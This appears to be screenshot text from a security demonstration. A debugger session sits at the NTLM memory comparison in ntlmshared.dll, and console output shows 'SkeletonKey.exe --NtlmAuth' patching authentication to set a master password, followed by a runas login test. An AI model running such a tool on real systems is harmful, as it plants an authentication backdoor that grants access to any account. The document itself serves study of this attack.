 CPU Log Notes Breakpoints Memory Map Call Stack SEH Script Symbols Source References Threads Handles Trace
00007FF940C594B6 41:BE 10000000 mov r14d,10
00007FF940C594BC 48:8D56 50 lea rdx,qword ptr ds:[rsi+50]
00007FF940C594C0 45:8BC6 mov r8d,r14d
00007FF940C594C3 48:8BCB mov rcx,rbx
RIP 00007FF940C594C6 48:FF15 B31F0000 call qword ptr ds:[<&RtlCompareMemory>]
00007FF940C594CD 0F1F4400 00 nop dword ptr ds:[rax+rax],eax
00007FF940C594D2 49:3BC6 cmp rax,r14
00007FF940C594D5 0F84 BAFAFFFF je ntlmshared.7FF940C58F95
00007FF940C594DB 32C0 xor al,al
00007FF940C594DD E9 B5FAFFFF jmp ntlmshared.7FF940C58F97
00007FF940C594E2 CC int3
00007FF940C594E3 CC int3
00007FF940C594E4 CC int3
00007FF940C594E5 CC int3
00007FF940C594E6 CC int3
00007FF940C594E7 CC int3
00007FF940C594E8 CC int3
qword ptr ds:[00007FF940C5B480 <ntlmshared.&RtlCompareMemory>]=<ntdll.RtlCompareMemory>
.text:00007FF940C594C6 ntlmshared.dll:$94C6 #88C6
Hide FPU
RAX 0000000000000000
RBX 000001C802030E20
RCX 000001C802030E20
RDX 0000000DB2C7C810
RBP 0000000DB2C7B591
RSP 0000000DB2C7B4E0
RSI 0000000DB2C7C7C0
RDI 0000000000000000
Dump 1 Dump 2 Dump 3 Dump 4 Dump 5 Watch 1 [x=] Locals Struct
Address Hex ASCII
000001C802030E20 8A 30 87 24 C0 17 EE 6C E8 CF F4 2A 8E B7 9C 32 .0.$À.îlèÏô*.·.2
000001C802030E30 AA D3 B4 35 B5 14 04 EE AA D3 B4 35 B5 14 04 EE ªÓ´5µ..îªÓ´5µ..î
000001C802030E40 4C 00 53 00 4D 00 41 00 70 00 69 00 00 00 02 00 L.S.M.A.p.i.....
000001C802030E50 01 00 00 00 00 00 00 05 12 00 00 00 00 00 0C 00 ................
000001C802030E60 90 4E 41 42 F9 7F 00 00 01 00 00 00 03 04 04 00 .NABù...........
000001C802030E70 E9 03 00 00 05 07 01 01 12 00 00 00 00 00 10 00 é...............
000001C802030E80 2E 43 CB 56 82 E3 A1 75 6F 80 FC 53 CF BF F8 25 .CËV.ã¡uo.üSÏ¿ø%
000001C802030E90 B3 3E 77 73 75 EE A0 D3 E3 7E 49 63 49 59 BB C7 ³>wsuî Óã~IcIY»Ç
000001C802030EA0 E4 A6 8A C8 54 AC 52 42 46 0A FD 72 48 1B 2A 44 ä¦.ÈT¬RBF.ýrH.*D
000001C802030EB0 66 90 8E D1 34 57 24 66 07 02 99 55 3E 6E 2B 99 f..Ñ4W$f...U>n+.
000001C802030EC0 E4 A6 8A C8 54 AC 52 42 46 0A FD 72 48 1B 2A 44 ä¦.ÈT¬RBF.ýrH.*D
Administrator: cmd.exe - Shortcut - runas /user:test_user cmd.exe
C:\ad>SkeletonKey.exe --NtlmAuth
[+] SUCCESS ; Debug privilege OK.
[+] SUCCESS ; Pattern found : 0x00007FF940CDB7A8
[+] SUCCESS ; Handler up and ready
[+] SUCCESS ; Pattern area is now -RW-
[+] SUCCESS ; Connectors patched. Master password set to 'lemon'
[+] SUCCESS ; Pattern area protection restored to -R-
C:\ad>runas /user:test_user cmd.exe
Enter the password for test_user:
Attempting to start cmd.exe as user "\test_user" ...